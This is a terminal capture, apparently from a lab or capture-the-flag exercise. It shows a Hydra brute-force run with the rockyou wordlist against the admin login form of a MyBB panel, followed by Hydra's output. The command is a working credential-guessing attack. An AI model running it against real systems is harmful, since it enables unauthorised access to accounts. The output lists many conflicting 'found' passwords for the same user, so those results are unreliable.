 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -t 64 -l admin -P /usr/share/wordlists/rockyou.txt panel.mybb.dl http-post-form "/admin/index.php:username=^USER^&password=^PASS^:The username and password combinatio
ntered is invalid."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-24 19:17:20
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://panel.mybb.dl:80/admin/index.php:username=^USER^&password=^PASS^:The username and password combination you entered is invalid.
[80][http-post-form] host: panel.mybb.dl   login: admin   password: joshua
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456789
[80][http-post-form] host: panel.mybb.dl   login: admin   password: iloveyou
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345
[80][http-post-form] host: panel.mybb.dl   login: admin   password: password
[80][http-post-form] host: panel.mybb.dl   login: admin   password: princess
[80][http-post-form] host: panel.mybb.dl   login: admin   password: rockyou
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345678
[80][http-post-form] host: panel.mybb.dl   login: admin   password: abc123
[80][http-post-form] host: panel.mybb.dl   login: admin   password: nicole
[80][http-post-form] host: panel.mybb.dl   login: admin   password: daniel
[80][http-post-form] host: panel.mybb.dl   login: admin   password: monkey
[80][http-post-form] host: panel.mybb.dl   login: admin   password: babygirl
[80][http-post-form] host: panel.mybb.dl   login: admin   password: lovely
[80][http-post-form] host: panel.mybb.dl   login: admin   password: jessica
[80][http-post-form] host: panel.mybb.dl   login: admin   password: ashley
[80][http-post-form] host: panel.mybb.dl   login: admin   password: tigger
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 654321
[80][http-post-form] host: panel.mybb.dl   login: admin   password: michael
[80][http-post-form] host: panel.mybb.dl   login: admin   password: qwerty